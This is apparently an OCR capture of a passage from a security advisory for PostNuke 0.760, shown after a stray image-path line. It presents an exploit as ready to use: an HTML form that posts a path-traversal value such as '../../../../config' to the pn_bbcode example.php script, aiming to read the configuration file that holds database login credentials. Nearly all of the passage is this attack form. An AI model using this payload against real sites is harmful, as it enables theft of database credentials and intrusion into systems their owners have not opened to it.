
All variables needed to log in to databas
e.

So we can just use this exploit below :

- --- EXPLOIT TESTED IN POSTNUKE 0.760 --
-

<center><a href="http://cxsecurity.com" t
arget="http://cxsecurity.com/"><img

src="http://cxsecurity.com/gfx/small_log
o.png"></a><p>

<form action="http://[HOST]/modules/pn_bb
code/pnincludes/contrib/example.php" meth
od="post">

Path to file:<br>

example: <b>../../../../config</b><br>

<textarea name="language"></textarea><br>

<input type="submit" name="submit" value
="See">
